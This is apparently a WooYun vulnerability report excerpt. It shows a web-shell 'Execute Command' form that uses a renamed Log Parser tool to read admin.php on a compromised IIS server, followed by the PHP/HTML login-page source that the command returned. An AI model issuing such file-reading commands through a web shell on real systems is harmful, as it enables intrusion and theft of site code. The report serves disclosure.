 Execute Command >>
CmdPath:
c:\windows\7i24IISLOG
Argument:
"select text from e:\host\0233ab\web\admin.php" -i:textline -rtp:-1
Submit
Text
<?php
define("ROOTPATH", "");
include(ROOTPATH."includes/admin.inc.php");
include("base/language/".$sLan.".php");
?>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title><?php echo $strAdminTitle; ?></title>
<link href="base/templates/css/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="base/js/base.js"></script>
<script type="text/javascript" src="base/js/form.js"></script>
<script type="text/javascript" src="base/js/admin.js"></script>
</head>
-
<body >
<div id="adminwindow" style="width:100%;height:100%;background:#ffffff;text-align:center;">
<div style="width:533px;height:248px;margin:160px auto;background:url(base/templates/images/loginbg.gif)">
<table width="90%" height="248" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td width="155" align="right" style="padding-right:30px"><img src="base/templates/images/2.png" width="103" height="114"></td>
<td><div  id="notice" class="noticediv"></div>
<table border="0" cellpadding="1" cellspacing="1" style="margin:10px 0px">
<form action="" method="post"  id="adminLoginForm">
<tr>
<td align="center" width="80"><?php echo $strAdminUser; ?></td>
<td rowspan="4" width="3"></td>
<td><font color="#FFFFFF">
<input type="text" id="user" name="user" size="18"  class="input" style="width:130px" />
</font></td>
</tr>
www.wooyun.org